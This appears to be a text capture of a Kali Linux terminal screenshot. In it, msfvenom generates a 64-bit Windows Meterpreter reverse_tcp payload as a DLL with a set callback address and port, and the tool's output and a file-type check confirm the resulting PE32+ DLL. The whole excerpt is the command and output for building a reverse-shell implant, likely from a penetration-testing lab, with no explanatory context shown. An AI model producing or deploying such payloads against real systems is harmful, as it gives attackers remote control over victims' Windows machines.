 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp -ax64 -f dll LHOST=192.168.137.130 LPORT=950
0 > reverse_64bit.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 5120 bytes
root@kali:~# file reverse_64bit.dll
reverse_64bit.dll: PE32+ executable (DLL) (GUI) x86-64, for MS Windows
root@kali:~#
root@kali:~#